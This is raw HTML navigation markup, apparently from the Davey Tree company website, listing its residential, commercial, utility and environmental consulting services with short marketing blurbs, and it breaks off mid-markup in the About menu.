                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle activeSection dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  activeSection " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  " href="/portfolio/" >
                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
